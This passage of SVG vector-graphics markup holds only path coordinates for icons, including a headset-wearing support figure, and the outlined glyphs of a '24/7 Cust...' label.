77.960938 174.742188 79.074219 L 159.378906 104.332031 C 158.75 105.375 158.433594 106.503906 158.421875 107.71875 L 158.421875 260.5625 C 158.429688 261.558594 158.53125 262.546875 158.730469 263.523438 C 158.925781 264.496094 159.21875 265.445312 159.601562 266.363281 C 159.984375 267.28125 160.453125 268.15625 161.007812 268.984375 C 161.5625 269.808594 162.191406 270.574219 162.898438 271.28125 C 163.601562 271.984375 164.367188 272.613281 165.195312 273.167969 C 166.019531 273.722656 166.894531 274.191406 167.8125 274.574219 C 168.730469 274.957031 169.679688 275.25 170.65625 275.449219 C 171.628906 275.644531 172.617188 275.746094 173.613281 275.753906 L 347.203125 275.753906 C 348.199219 275.746094 349.183594 275.644531 350.160156 275.449219 C 351.136719 275.25 352.082031 274.957031 353.003906 274.574219 C 353.921875 274.191406 354.792969 273.722656 355.621094 273.167969 C 356.449219 272.613281 357.214844 271.984375 357.917969 271.28125 C 358.621094 270.574219 359.25 269.808594 359.804688 268.984375 C 360.359375 268.15625 360.828125 267.28125 361.210938 266.363281 C 361.597656 265.445312 361.886719 264.496094 362.085938 263.523438 C 362.285156 262.546875 362.386719 261.558594 362.390625 260.5625 L 362.390625 170.46875 C 353.347656 174.140625 343.945312 175.960938 334.183594 175.9375 Z M 269.085938 249.714844 L 190.972656 249.714844 C 190.542969 249.714844 190.121094 249.671875 189.699219 249.589844 C 189.28125 249.507812 188.875 249.382812 188.480469 249.21875 C 188.085938 249.054688 187.710938 248.855469 187.355469 248.617188 C 187 248.378906 186.671875 248.109375 186.367188 247.808594 C 186.066406 247.507812 185.796875 247.175781 185.558594 246.820312 C 185.320312 246.464844 185.121094 246.089844 184.957031 245.695312 C 184.792969 245.300781 184.667969 244.894531 184.585938 244.476562 C 184.503906 244.054688 184.460938 243.632812 184.460938 243.207031 C 184.460938 242.777344 184.503906 242.355469 184.585938 241.933594 C 184.667969 241.515625 184.792969 241.109375 184.957031 240.714844 C 185.121094 240.320312 185.320312 239.945312 185.558594 239.589844 C 185.796875 239.234375 186.066406 238.90625 186.367188 238.601562 C 186.671875 238.300781 187 238.03125 187.355469 237.792969 C 187.710938 237.554688 188.085938 237.355469 188.480469 237.191406 C 188.875 237.027344 189.28125 236.902344 189.699219 236.820312 C 190.121094 236.738281 190.542969 236.695312 190.972656 236.695312 L 269.085938 236.695312 C 269.515625 236.695312 269.9375 236.738281 270.355469 236.820312 C 270.777344 236.902344 271.183594 237.027344 271.578125 237.191406 C 271.972656 237.355469 272.347656 237.554688 272.703125 237.792969 C 273.058594 238.03125 273.386719 238.300781 273.691406 238.601562 C 273.992188 238.90625 274.261719 239.234375 274.5 239.589844 C 274.738281 239.945312 274.9375 240.320312 275.101562 240.714844 C 275.265625 241.109375 275.386719 241.515625 275.472656 241.933594 C 275.554688 242.355469 275.597656 242.777344 275.597656 243.207031 C 275.597656 243.632812 275.554688 244.054688 275.472656 244.476562 C 275.386719 244.894531 275.265625 245.300781 275.101562 245.695312 C 274.9375 246.089844 274.738281 246.464844 274.5 246.820312 C 274.261719 247.175781 273.992188 247.507812 273.691406 247.808594 C 273.386719 248.109375 273.058594 248.378906 272.703125 248.617188 C 272.347656 248.855469 271.972656 249.054688 271.578125 249.21875 C 271.183594 249.382812 270.777344 249.507812 270.355469 249.589844 C 269.9375 249.671875 269.515625 249.714844 269.085938 249.714844 Z M 269.085938 249.714844 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#737373" d="M 334.183594 89.492188 C 329.148438 89.492188 324.289062 89.492188 319.515625 88.796875 C 319.167969 92.441406 318.996094 96.171875 318.996094 99.992188 C 318.996094 103.8125 319.167969 107.542969 319.515625 111.1875 C 329.292969 110.40625 339.074219 110.40625 348.851562 111.1875 C 349.199219 107.542969 349.371094 103.8125 349.371094 99.992188 C 349.371094 96.171875 349.199219 92.441406 348.851562 88.796875 C 344.078125 89.230469 339.21875 89.492188 334.183594 89.492188 Z M 334.183594 89.492188 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#ee4b0aad6c)"><path fill="#737373" d="M 334.183594 37.066406 C 332.121094 37.066406 330.066406 37.167969 328.015625 37.367188 C 325.964844 37.570312 323.929688 37.875 321.90625 38.273438 C 319.886719 38.675781 317.890625 39.175781 315.917969 39.777344 C 313.945312 40.375 312.007812 41.066406 310.101562 41.855469 C 308.199219 42.644531 306.335938 43.523438 304.519531 44.496094 C 302.703125 45.46875 300.9375 46.527344 299.222656 47.671875 C 297.507812 48.816406 295.855469 50.042969 294.261719 51.351562 C 292.671875 52.65625 291.144531 54.039062 289.6875 55.496094 C 288.230469 56.953125 286.847656 58.480469 285.539062 60.074219 C 284.234375 61.664062 283.007812 63.320312 281.863281 65.03125 C 280.71875 66.746094 279.660156 68.511719 278.6875 70.328125 C 277.714844 72.148438 276.835938 74.007812 276.046875 75.910156 C 275.257812 77.816406 274.566406 79.753906 273.964844 81.726562 C 273.367188 83.699219 272.867188 85.695312 272.464844 87.714844 C 272.0625 89.738281 271.761719 91.773438 271.558594 93.824219 C 271.359375 95.875 271.257812 97.933594 271.257812 99.992188 C 271.257812 102.054688 271.359375 104.109375 271.558594 106.160156 C 271.761719 108.210938 272.0625 110.246094 272.464844 112.269531 C 272.867188 114.289062 273.367188 116.289062 273.964844 118.257812 C 274.566406 120.230469 275.257812 122.167969 276.046875 124.074219 C 276.835938 125.976562 277.714844 127.839844 278.6875 129.65625 C 279.660156 131.472656 280.71875 133.238281 281.863281 134.953125 C 283.007812 136.667969 284.234375 138.320312 285.539062 139.914062 C 286.847656 141.507812 288.230469 143.03125 289.6875 144.488281 C 291.144531 145.945312 292.671875 147.328125 294.261719 148.636719 C 295.855469 149.941406 297.507812 151.167969 299.222656 152.3125 C 300.9375 153.460938 302.703125 154.519531 304.519531 155.488281 C 306.335938 156.460938 308.199219 157.339844 310.101562 158.128906 C 312.007812 158.917969 313.945312 159.613281 315.917969 160.210938 C 317.890625 160.808594 319.886719 161.308594 321.90625 161.710938 C 323.929688 162.113281 325.964844 162.414062 328.015625 162.617188 C 330.066406 162.820312 332.121094 162.917969 334.183594 162.917969 C 336.246094 162.917969 338.300781 162.820312 340.351562 162.617188 C 342.402344 162.414062 344.4375 162.113281 346.460938 161.710938 C 348.480469 161.308594 350.476562 160.808594 352.449219 160.210938 C 354.421875 159.613281 356.359375 158.917969 358.265625 158.128906 C 360.167969 157.339844 362.03125 156.460938 363.847656 155.488281 C 365.664062 154.519531 367.429688 153.460938 369.144531 152.3125 C 370.855469 151.167969 372.511719 149.941406 374.105469 148.636719 C 375.695312 147.328125 377.222656 145.945312 378.679688 144.488281 C 380.136719 143.03125 381.519531 141.507812 382.828125 139.914062 C 384.132812 138.320312 385.359375 136.667969 386.503906 134.953125 C 387.648438 133.238281 388.707031 131.472656 389.679688 129.65625 C 390.652344 127.839844 391.53125 125.976562 392.320312 124.074219 C 393.109375 122.167969 393.800781 120.230469 394.402344 118.257812 C 395 116.289062 395.5 114.289062 395.902344 112.269531 C 396.304688 110.246094 396.605469 108.210938 396.808594 106.160156 C 397.007812 104.109375 397.109375 102.054688 397.109375 99.992188 C 397.105469 97.933594 397.003906 95.878906 396.800781 93.828125 C 396.59375 91.777344 396.289062 89.742188 395.886719 87.722656 C 395.484375 85.703125 394.980469 83.707031 394.382812 81.734375 C 393.78125 79.765625 393.085938 77.828125 392.296875 75.925781 C 391.507812 74.023438 390.625 72.164062 389.65625 70.347656 C 388.683594 68.53125 387.625 66.765625 386.476562 65.054688 C 385.332031 63.339844 384.105469 61.6875 382.800781 60.097656 C 381.492188 58.503906 380.109375 56.980469 378.652344 55.523438 C 377.199219 54.066406 375.671875 52.683594 374.082031 51.375 C 372.488281 50.070312 370.835938 48.84375 369.125 47.699219 C 367.410156 46.550781 365.644531 45.492188 363.828125 44.523438 C 362.011719 43.550781 360.152344 42.667969 358.25 41.878906 C 356.347656 41.089844 354.410156 40.394531 352.441406 39.796875 C 350.46875 39.195312 348.472656 38.695312 346.453125 38.289062 C 344.433594 37.886719 342.398438 37.582031 340.347656 37.375 C 338.296875 37.171875 336.242188 37.070312 334.183594 37.066406 Z M 362.390625 99.992188 C 362.390625 104.332031 362.390625 108.671875 361.785156 112.839844 C 365.691406 113.53125 369.683594 114.3125 373.414062 115.269531 C 373.828125 115.378906 374.230469 115.53125 374.613281 115.71875 C 375 115.910156 375.363281 116.132812 375.703125 116.394531 C 376.042969 116.652344 376.359375 116.941406 376.640625 117.265625 C 376.925781 117.585938 377.179688 117.929688 377.394531 118.300781 C 377.613281 118.671875 377.792969 119.058594 377.933594 119.464844 C 378.074219 119.867188 378.175781 120.28125 378.234375 120.707031 C 378.296875 121.132812 378.316406 121.558594 378.292969 121.988281 C 378.269531 122.414062 378.207031 122.839844 378.101562 123.253906 C 377.914062 123.949219 377.617188 124.597656 377.214844 125.195312 C 376.8125 125.792969 376.324219 126.3125 375.753906 126.75 C 375.179688 127.191406 374.554688 127.527344 373.871094 127.761719 C 373.1875 127.992188 372.488281 128.113281 371.765625 128.113281 L 370.117188 128.113281 C 366.90625 127.246094 363.519531 126.550781 360.136719 125.945312 C 359.101562 131.90625 357.453125 137.691406 355.1875 143.304688 C 354.953125 143.90625 354.632812 144.460938 354.230469 144.964844 C 353.828125 145.46875 353.359375 145.90625 352.824219 146.269531 C 352.289062 146.632812 351.714844 146.910156 351.09375 147.097656 C 350.476562 147.289062 349.84375 147.382812 349.199219 147.382812 C 348.351562 147.375 347.542969 147.203125 346.769531 146.863281 C 346.355469 146.710938 345.957031 146.519531 345.582031 146.285156 C 345.207031 146.054688 344.863281 145.785156 344.542969 145.476562 C 344.222656 145.171875 343.941406 144.835938 343.691406 144.472656 C 343.445312 144.105469 343.234375 143.71875 343.070312 143.308594 C 342.902344 142.902344 342.777344 142.480469 342.699219 142.046875 C 342.617188 141.609375 342.585938 141.171875 342.597656 140.730469 C 342.609375 140.289062 342.667969 139.855469 342.769531 139.425781 C 342.875 138.996094 343.019531 138.582031 343.210938 138.183594 C 344.964844 133.617188 346.296875 128.929688 347.203125 124.121094 C 338.523438 123.425781 329.84375 123.425781 321.164062 124.121094 C 322.0625 128.960938 323.394531 133.675781 325.15625 138.269531 C 325.347656 138.667969 325.492188 139.082031 325.597656 139.511719 C 325.699219 139.941406 325.757812 140.375 325.769531 140.816406 C 325.78125 141.257812 325.75 141.699219 325.667969 142.132812 C 325.589844 142.566406 325.464844 142.988281 325.296875 143.398438 C 325.132812 143.804688 324.921875 144.191406 324.675781 144.558594 C 324.425781 144.921875 324.140625 145.257812 323.824219 145.5625 C 323.503906 145.871094 323.160156 146.140625 322.785156 146.371094 C 322.410156 146.605469 322.011719 146.796875 321.597656 146.949219 C 320.824219 147.289062 320.015625 147.464844 319.167969 147.46875 C 318.519531 147.472656 317.890625 147.375 317.269531 147.1875 C 316.652344 146.996094 316.078125 146.71875 315.542969 146.355469 C 315.007812 145.992188 314.539062 145.558594 314.136719 145.050781 C 313.734375 144.546875 313.414062 143.992188 313.179688 143.390625 C 310.929688 137.78125 309.3125 131.992188 308.320312 126.03125 C 304.933594 126.640625 301.460938 127.160156 298.25 128.027344 C 297.832031 128.128906 297.40625 128.191406 296.976562 128.210938 C 296.542969 128.230469 296.117188 128.207031 295.691406 128.140625 C 295.261719 128.074219 294.847656 127.96875 294.441406 127.820312 C 294.039062 127.671875 293.648438 127.488281 293.28125 127.265625 C 292.914062 127.039062 292.570312 126.78125 292.25 126.492188 C 291.933594 126.199219 291.648438 125.878906 291.390625 125.53125 C 291.136719 125.183594 290.917969 124.816406 290.734375 124.425781 C 290.554688 124.035156 290.410156 123.628906 290.308594 123.210938 C 290.207031 122.792969 290.144531 122.367188 290.125 121.9375 C 290.105469 121.503906 290.128906 121.078125 290.195312 120.648438 C 290.261719 120.222656 290.367188 119.808594 290.515625 119.402344 C 290.664062 118.996094 290.847656 118.609375 291.070312 118.242188 C 291.296875 117.875 291.554688 117.53125 291.84375 117.210938 C 292.136719 116.894531 292.457031 116.605469 292.804688 116.351562 C 293.152344 116.097656 293.519531 115.878906 293.910156 115.695312 C 294.300781 115.515625 294.707031 115.371094 295.125 115.269531 C 298.859375 114.3125 302.761719 113.53125 306.757812 112.839844 C 306.757812 108.671875 306.148438 104.160156 306.148438 99.992188 C 306.148438 95.828125 306.148438 91.3125 306.757812 87.148438 C 302.851562 86.453125 298.859375 85.671875 295.125 84.714844 C 294.710938 84.609375 294.308594 84.460938 293.921875 84.273438 C 293.535156 84.085938 293.167969 83.863281 292.828125 83.601562 C 292.484375 83.34375 292.167969 83.054688 291.882812 82.734375 C 291.597656 82.410156 291.347656 82.066406 291.128906 81.695312 C 290.910156 81.324219 290.730469 80.9375 290.589844 80.53125 C 290.449219 80.125 290.347656 79.707031 290.289062 79.28125 C 290.230469 78.855469 290.214844 78.429688 290.238281 78 C 290.261719 77.570312 290.332031 77.148438 290.4375 76.730469 C 290.546875 76.316406 290.695312 75.914062 290.882812 75.527344 C 291.070312 75.140625 291.292969 74.773438 291.550781 74.433594 C 291.8125 74.089844 292.101562 73.773438 292.421875 73.488281 C 292.742188 73.203125 293.089844 72.953125 293.460938 72.734375 C 293.832031 72.515625 294.21875 72.335938 294.625 72.195312 C 295.03125 72.054688 295.449219 71.953125 295.875 71.894531 C 296.300781 71.835938 296.726562 71.820312 297.15625 71.84375 C 297.585938 71.871094 298.007812 71.9375 298.421875 72.042969 C 301.636719 72.914062 305.019531 73.605469 308.40625 74.214844 C 309.4375 68.253906 311.085938 62.464844 313.351562 56.855469 C 313.511719 56.460938 313.710938 56.089844 313.941406 55.734375 C 314.175781 55.382812 314.441406 55.054688 314.738281 54.75 C 315.039062 54.449219 315.363281 54.179688 315.714844 53.941406 C 316.0625 53.703125 316.433594 53.503906 316.824219 53.339844 C 317.214844 53.171875 317.621094 53.046875 318.035156 52.960938 C 318.449219 52.878906 318.871094 52.832031 319.292969 52.828125 C 319.71875 52.828125 320.136719 52.867188 320.554688 52.945312 C 320.972656 53.023438 321.375 53.144531 321.769531 53.304688 C 322.160156 53.464844 322.535156 53.660156 322.890625 53.894531 C 323.242188 54.125 323.570312 54.390625 323.875 54.6875 C 324.175781 54.984375 324.445312 55.308594 324.683594 55.660156 C 324.921875 56.011719 325.125 56.382812 325.289062 56.773438 C 325.457031 57.164062 325.582031 57.566406 325.667969 57.980469 C 325.753906 58.398438 325.796875 58.816406 325.800781 59.242188 C 325.804688 59.664062 325.765625 60.085938 325.6875 60.5 C 325.609375 60.917969 325.488281 61.324219 325.332031 61.714844 C 323.507812 66.304688 322.121094 71.019531 321.164062 75.863281 C 329.84375 76.558594 338.523438 76.558594 347.203125 75.863281 C 346.300781 71.027344 344.972656 66.308594 343.210938 61.714844 C 343.050781 61.324219 342.929688 60.917969 342.851562 60.5 C 342.769531 60.085938 342.734375 59.664062 342.734375 59.238281 C 342.738281 58.816406 342.785156 58.394531 342.871094 57.980469 C 342.957031 57.5625 343.082031 57.160156 343.246094 56.769531 C 343.410156 56.378906 343.613281 56.007812 343.851562 55.65625 C 344.089844 55.304688 344.359375 54.980469 344.660156 54.683594 C 344.964844 54.382812 345.292969 54.121094 345.648438 53.886719 C 346 53.652344 346.375 53.457031 346.769531 53.296875 C 347.160156 53.136719 347.566406 53.015625 347.984375 52.9375 C 348.402344 52.859375 348.820312 52.820312 349.246094 52.824219 C 349.671875 52.824219 350.089844 52.871094 350.503906 52.957031 C 350.921875 53.042969 351.324219 53.167969 351.714844 53.332031 C 352.105469 53.496094 352.476562 53.699219 352.828125 53.9375 C 353.179688 54.175781 353.503906 54.445312 353.800781 54.75 C 354.101562 55.050781 354.367188 55.378906 354.597656 55.734375 C 354.832031 56.089844 355.027344 56.460938 355.1875 56.855469 C 357.4375 62.464844 359.054688 68.253906 360.046875 74.214844 C 363.433594 73.605469 366.90625 73.085938 370.117188 72.21875 C 370.503906 72.179688 370.890625 72.175781 371.277344 72.207031 C 371.664062 72.234375 372.042969 72.300781 372.417969 72.398438 C 372.792969 72.496094 373.15625 72.628906 373.507812 72.789062 C 373.859375 72.953125 374.195312 73.148438 374.511719 73.371094 C 374.828125 73.59375 375.125 73.84375 375.398438 74.117188 C 375.671875 74.394531 375.917969 74.691406 376.136719 75.011719 C 376.355469 75.332031 376.542969 75.667969 376.703125 76.023438 C 376.863281 76.375 376.988281 76.738281 377.082031 77.117188 C 377.175781 77.492188 377.238281 77.875 377.261719 78.261719 C 377.289062 78.648438 377.28125 79.035156 377.238281 79.417969 C 377.195312 79.804688 377.117188 80.183594 377.007812 80.554688 C 376.894531 80.925781 376.753906 81.285156 376.578125 81.632812 C 376.402344 81.976562 376.199219 82.304688 375.964844 82.617188 C 375.730469 82.925781 375.472656 83.210938 375.1875 83.476562 C 374.902344 83.738281 374.597656 83.972656 374.269531 84.183594 C 373.941406 84.390625 373.601562 84.570312 373.242188 84.714844 C 369.507812 85.671875 365.601562 86.453125 361.609375 87.148438 C 362.132812 91.3125 362.390625 95.652344 362.390625 99.992188 Z M 362.390625 99.992188 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#737373" d="M 1265.996094 113.753906 C 1265.609375 112.363281 1264.675781 111.230469 1263.347656 110.535156 C 1263.632812 107.414062 1263.210938 103.585938 1262.488281 100.429688 C 1261.855469 97.84375 1260.886719 94.945312 1259.394531 91.914062 C 1257.828125 88.941406 1255.886719 85.757812 1253.164062 82.839844 C 1250.578125 79.804688 1247.246094 77.058594 1243.480469 74.621094 C 1210.6875 53.824219 1165.398438 78.425781 1168.914062 110.546875 C 1167.597656 111.230469 1166.664062 112.375 1166.292969 113.753906 C 1158.523438 113.890625 1152.28125 119.660156 1152.28125 126.785156 C 1152.28125 133.90625 1158.523438 139.6875 1166.292969 139.824219 C 1166.902344 142.074219 1169.027344 143.777344 1171.675781 143.777344 C 1174.820312 143.777344 1177.355469 141.453125 1177.355469 138.582031 L 1177.355469 115 C 1177.355469 113.359375 1176.488281 111.964844 1175.207031 111.007812 C 1176.625 102.890625 1180.839844 94.3125 1186.753906 88.992188 C 1195.445312 80.527344 1210.523438 75.628906 1227.097656 79.320312 C 1233.460938 81.222656 1239.738281 84.417969 1244.972656 89.527344 C 1250.789062 94.761719 1255.515625 102.605469 1257.054688 111.019531 C 1253.699219 113.507812 1254.90625 115.65625 1254.90625 138.582031 C 1254.90625 140.371094 1255.960938 141.886719 1257.480469 142.820312 L 1257.480469 144.808594 C 1257.480469 146.078125 1257.117188 147.320312 1256.433594 148.390625 C 1249.011719 159.9375 1248.527344 161.121094 1237.328125 164.699219 C 1233.808594 165.832031 1229.832031 166.316406 1225.804688 167.296875 C 1222.109375 163.632812 1215.558594 166.042969 1215.558594 170.953125 C 1215.558594 177.132812 1225.21875 178.550781 1227.097656 172.359375 C 1229.804688 171.699219 1232.601562 171.3125 1235.238281 170.507812 C 1249.683594 166.117188 1254.410156 163.507812 1262.054688 148.914062 C 1262.773438 147.53125 1263.160156 146.003906 1263.160156 144.4375 L 1263.160156 143.144531 C 1264.578125 142.472656 1265.597656 141.28125 1265.996094 139.824219 C 1273.738281 139.675781 1279.980469 133.90625 1279.980469 126.785156 C 1279.980469 119.671875 1273.738281 113.90625 1265.996094 113.753906 " fill-opacity="1" fill-rule="nonzero"/><path fill="#737373" d="M 1216.15625 198.066406 C 1220.792969 191.554688 1224.820312 185.957031 1228.785156 180.300781 C 1233.421875 173.6875 1238.097656 171.550781 1245.421875 174.023438 C 1254.730469 177.167969 1263.957031 180.675781 1272.957031 184.589844 C 1280.703125 187.972656 1285.050781 193.988281 1284.566406 202.914062 C 1284.320312 207.316406 1284.566406 211.730469 1284.503906 216.128906 C 1284.34375 228.261719 1278.824219 233.90625 1266.800781 233.96875 C 1251.289062 234.058594 1235.773438 233.996094 1220.257812 233.996094 C 1202.21875 233.996094 1184.195312 234.042969 1166.15625 233.96875 C 1153.265625 233.917969 1147.832031 228.414062 1147.757812 215.582031 C 1147.734375 211.394531 1147.96875 207.179688 1147.707031 203.003906 C 1147.136719 193.714844 1151.921875 187.738281 1159.816406 184.332031 C 1168.828125 180.4375 1178.101562 177.046875 1187.425781 173.960938 C 1195.382812 171.3125 1197.84375 172.496094 1202.765625 179.394531 C 1207.007812 185.335938 1211.269531 191.265625 1216.15625 198.066406 " fill-opacity="1" fill-rule="nonzero"/><path fill="#737373" d="M 1249.011719 120.628906 C 1248.167969 131.570312 1244.710938 145.566406 1233.238281 156.335938 C 1223.503906 165.457031 1208.660156 165.695312 1199.085938 156.347656 C 1185.8125 143.378906 1181.632812 126.910156 1183.683594 109.132812 C 1184.765625 99.820312 1190.433594 92.496094 1199.96875 89.378906 C 1214.128906 84.738281 1227.84375 84.292969 1240.324219 94.1875 C 1247.609375 99.96875 1249.273438 107.898438 1249.011719 120.628906 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#931eecfa10)"><path fill="#737373" d="M 1216.132812 266.839844 C 1155.378906 266.839844 1106.136719 217.597656 1106.136719 156.84375 C 1106.136719 96.089844 1155.378906 46.847656 1216.132812 46.847656 C 1276.886719 46.847656 1326.125 96.089844 1326.125 156.84375 C 1326.125 217.597656 1276.886719 266.839844 1216.132812 266.839844 Z M 1216.132812 37.5 C 1150.21875 37.5 1096.789062 90.929688 1096.789062 156.84375 C 1096.789062 222.757812 1150.21875 276.1875 1216.132812 276.1875 C 1282.042969 276.1875 1335.476562 222.757812 1335.476562 156.84375 C 1335.476562 90.929688 1282.042969 37.5 1216.132812 37.5 " fill-opacity="1" fill-rule="nonzero"/></g><g fill="#000000" fill-opacity="1"><g transform="translate(1112.303258, 310.970281)"><g><path d="M 16.578125 -3.890625 L 16.578125 0 L 0.96875 0 L 0.96875 -3.09375 L 8.9375 -10.625 C 9.78125 -11.425781 10.347656 -12.113281 10.640625 -12.6875 C 10.941406 -13.269531 11.09375 -13.847656 11.09375 -14.421875 C 11.09375 -15.253906 10.8125 -15.890625 10.25 -16.328125 C 9.6875 -16.765625 8.863281 -16.984375 7.78125 -16.984375 C 6.882812 -16.984375 6.070312 -16.8125 5.34375 -16.46875 C 4.613281 -16.125 4.003906 -15.609375 3.515625 -14.921875 L 0.03125 -17.171875 C 0.832031 -18.367188 1.941406 -19.304688 3.359375 -19.984375 C 4.773438 -20.660156 6.398438 -21 8.234375 -21 C 9.765625 -21 11.101562 -20.75 12.25 -20.25 C 13.40625 -19.75 14.300781 -19.039062 14.9375 -18.125 C 15.582031 -17.207031 15.90625 -16.128906 15.90625 -14.890625 C 15.90625 -13.773438 15.664062 -12.722656 15.1875 -11.734375 C 14.71875 -10.753906 13.804688 -9.632812 12.453125 -8.375 L 7.703125 -3.890625 Z M 16.578125 -3.890625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1129.705944, 310.970281)"><g><path d="M 20.0625 -4.34375 L 16.703125 -4.34375 L 16.703125 0 L 12.03125 0 L 12.03125 -4.34375 L 0.921875 -4.34375 L 0.921875 -7.546875 L 10.65625 -20.65625 L 15.671875 -20.65625 L 6.640625 -8.234375 L 12.1875 -8.234375 L 12.1875 -12.09375 L 16.703125 -12.09375 L 16.703125 -8.234375 L 20.0625 -8.234375 Z M 20.0625 -4.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1150.028738, 310.970281)"><g><path d="M 8.765625 -24.84375 L 12.859375 -24.84375 L 3.125 2.953125 L -0.96875 2.953125 Z M 8.765625 -24.84375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1161.591196, 310.970281)"><g><path d="M 17.3125 -20.65625 L 17.3125 -17.546875 L 9.640625 0 L 4.453125 0 L 11.859375 -16.75 L 5.015625 -16.75 L 5.015625 -13.390625 L 0.765625 -13.390625 L 0.765625 -20.65625 Z M 17.3125 -20.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1179.878762, 310.970281)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1188.22615, 310.970281)"><g><path d="M 12.328125 0.359375 C 10.222656 0.359375 8.320312 -0.0976562 6.625 -1.015625 C 4.925781 -1.929688 3.585938 -3.195312 2.609375 -4.8125 C 1.640625 -6.4375 1.15625 -8.273438 1.15625 -10.328125 C 1.15625 -12.367188 1.640625 -14.203125 2.609375 -15.828125 C 3.585938 -17.453125 4.925781 -18.71875 6.625 -19.625 C 8.320312 -20.539062 10.234375 -21 12.359375 -21 C 14.148438 -21 15.765625 -20.679688 17.203125 -20.046875 C 18.648438 -19.421875 19.867188 -18.519531 20.859375 -17.34375 L 17.78125 -14.515625 C 16.382812 -16.128906 14.65625 -16.9375 12.59375 -16.9375 C 11.3125 -16.9375 10.171875 -16.65625 9.171875 -16.09375 C 8.171875 -15.53125 7.390625 -14.75 6.828125 -13.75 C 6.265625 -12.75 5.984375 -11.609375 5.984375 -10.328125 C 5.984375 -9.046875 6.265625 -7.90625 6.828125 -6.90625 C 7.390625 -5.90625 8.171875 -5.125 9.171875 -4.5625 C 10.171875 -4 11.3125 -3.71875 12.59375 -3.71875 C 14.65625 -3.71875 16.382812 -4.535156 17.78125 -6.171875 L 20.859375 -3.328125 C 19.867188 -2.128906 18.644531 -1.210938 17.1875 -0.578125 C 15.738281 0.046875 14.117188 0.359375 12.328125 0.359375 Z M 12.328125 0.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1209.846773, 310.970281)"><g><path d="M 18.109375 -15.875 L 18.109375 0 L 13.75 0 L 13.75 -1.890625 C 13.132812 -1.203125 12.40625 -0.675781 11.5625 -0.3125 C 10.71875 0.0507812 9.804688 0.234375 8.828125 0.234375 C 6.734375 0.234375 5.078125 -0.363281 3.859375 -1.5625 C 2.640625 -2.757812 2.03125 -4.539062 2.03125 -6.90625 L 2.03125 -15.875 L 6.640625 -15.875 L 6.640625 -7.578125 C 6.640625 -5.023438 7.710938 -3.75 9.859375 -3.75 C 10.953125 -3.75 11.832031 -4.109375 12.5 -4.828125 C 13.175781 -5.546875 13.515625 -6.613281 13.515625 -8.03125 L 13.515625 -15.875 Z M 18.109375 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1230.110573, 310.970281)"><g><path d="M 7.46875 0.234375 C 6.144531 0.234375 4.851562 0.0703125 3.59375 -0.25 C 2.34375 -0.570312 1.34375 -0.976562 0.59375 -1.46875 L 2.125 -4.78125 C 2.832031 -4.320312 3.6875 -3.953125 4.6875 -3.671875 C 5.6875 -3.390625 6.671875 -3.25 7.640625 -3.25 C 9.585938 -3.25 10.5625 -3.726562 10.5625 -4.6875 C 10.5625 -5.144531 10.296875 -5.46875 9.765625 -5.65625 C 9.234375 -5.851562 8.414062 -6.023438 7.3125 -6.171875 C 6.019531 -6.359375 4.945312 -6.582031 4.09375 -6.84375 C 3.25 -7.101562 2.515625 -7.554688 1.890625 -8.203125 C 1.273438 -8.847656 0.96875 -9.769531 0.96875 -10.96875 C 0.96875 -11.976562 1.257812 -12.867188 1.84375 -13.640625 C 2.425781 -14.421875 3.269531 -15.023438 4.375 -15.453125 C 5.488281 -15.890625 6.800781 -16.109375 8.3125 -16.109375 C 9.4375 -16.109375 10.550781 -15.984375 11.65625 -15.734375 C 12.769531 -15.492188 13.691406 -15.15625 14.421875 -14.71875 L 12.890625 -11.453125 C 11.492188 -12.234375 9.96875 -12.625 8.3125 -12.625 C 7.332031 -12.625 6.597656 -12.484375 6.109375 -12.203125 C 5.617188 -11.929688 5.375 -11.582031 5.375 -11.15625 C 5.375 -10.65625 5.640625 -10.304688 6.171875 -10.109375 C 6.703125 -9.921875 7.546875 -9.738281 8.703125 -9.5625 C 10.003906 -9.34375 11.066406 -9.109375 11.890625 -8.859375 C 12.710938 -8.617188 13.425781 -8.171875 14.03125 -7.515625 C 14.644531 -6.867188 14.953125 -5.96875 14.953125 -4.8125 C 14.953125 -3.820312 14.65625 -2.941406 14.0625 -2.171875 C 13.476562 -1.410156 12.617188 -0.816406 11.484375 -0.390625 C 10.359375 0.0234375 9.019531 0.234375 7.46875 0.234375 Z M 7.46875 0.234375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1245.77299, 310.970281)"><g><path d="M 12.359375 -0.765625 C 11.910156 -0.429688 11.351562 -0.179688 10.6875 -0.015625 C 10.03125 0.148438 9.335938 0.234375 8.609375 0.234375 C 6.722656 0.234375 5.265625 -0.242188 4.234375 -1.203125 C 3.203125 -2.171875 2.6875 -3.585938 2.6875 -5.453125 L 2.6875 -11.984375 L 0.234375 -11.984375 L 0.234375 -15.515625 L 2.6875 -15.515625 L 2.6875 -19.375 L 7.28125 -19.375 L 7.28125 -15.515625 L 11.234375 -15.515625 L 11.234375 -11.984375 L 7.28125 -11.984375 L 7.28125 -5.515625 C 7.28125 -4.847656 7.453125 -4.332031 7.796875 -3.96875 C 8.140625 -3.601562 8.628906 -3.421875 9.265625 -3.421875 C 9.992188 -3.421875 10.613281 -3.617188 11.125 -4.015625 Z M 12.359375 -0.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1258.603785, 310.970281)"><g><path d="M 9.671875 0.234375 C 8.003906 0.234375 6.503906 -0.113281 5.171875 -0.8125 C 3.847656 -1.507812 2.8125 -2.476562 2.0625 -3.71875 C 1.3125 -4.957031 0.9375 -6.363281 0.9375 -7.9375 C 0.9375 -9.507812 1.3125 -10.914062 2.0625 -12.15625 C 2.8125 -13.394531 3.847656 -14.363281 5.171875 -15.0625 C 6.503906 -15.757812 8.003906 -16.109375 9.671875 -16.109375 C 11.347656 -16.109375 12.84375 -15.757812 14.15625 -15.0625 C 15.476562 -14.363281 16.507812 -13.394531 17.25 -12.15625 C 18 -10.914062 18.375 -9.507812 18.375 -7.9375 C 18.375 -6.363281 18 -4.957031 17.25 -3.71875 C 16.507812 -2.476562 15.476562 